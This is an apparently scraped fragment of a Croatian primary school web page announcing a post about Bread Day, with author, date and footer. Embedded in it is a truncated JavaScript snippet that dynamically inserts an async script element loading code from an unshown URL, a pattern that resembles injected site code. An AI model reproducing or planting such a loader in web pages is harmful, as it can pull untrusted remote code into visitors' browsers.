
Obilježavanje Dana kruha u našoj školi
Naše aktivnosti
By
Anamaria Titijevski Vidović
22 listopada, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
1. osnovna škola Petrinja 2020